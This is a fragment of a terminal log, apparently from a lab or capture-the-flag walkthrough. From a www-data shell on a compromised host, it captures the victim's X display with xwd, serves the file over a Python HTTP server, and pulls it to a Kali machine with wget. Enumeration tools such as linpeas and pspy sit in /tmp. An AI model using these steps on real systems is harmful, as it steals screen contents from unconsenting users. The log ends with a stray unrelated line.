 ^C
文件系统
Kali Linux am...
┌──(root㉿kali)-[~/Desktop/test/jo2024/busybox]
└─# wget 192.168.56.13:2131/screenshot.xwd
--2025-01-28 08:32:17--  http://192.168.56.13:2131/screenshot.xwd
正在连接 192.168.56.13:2131... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：3148907 (3.0M) [image/x-xwindowdump]
正在保存至: “screenshot.xwd”
screenshot.xwd     100%[==============>]   3.00M  --.-KB/s  用时 0.03s
2025-01-28 08:32:17 (117 MB/s) - 已保存 “screenshot.xwd” [3148907/3148907]
)
┌──(root㉿kali)-[~/Desktop/test/jo2024/busybox]
└─#
www-data@jo2024:/tmp$ xwd -root -screen -silent -display :0 > screenshot.xwd
xwd -root -screen -silent -display :0 > screenshot.xwd
www-data@jo2024:/tmp$ ls
ls
busybox
libc.so.6
libc.so.6.1
linpeas.sh
log
pspy64
screenshot.xwd
www-data@jo2024:/tmp$ python -m http.server 2131
python -m http.server 2131
bash: python: command not found
www-data@jo2024:/tmp$ python3 -m http.server 2131
python3 -m http.server 2131
192.168.56.4 - - [28/Jan/2025 14:32:14] "GET /screenshot.xwd HTTP/1.1" 200 -
I'm here on the kitchen floor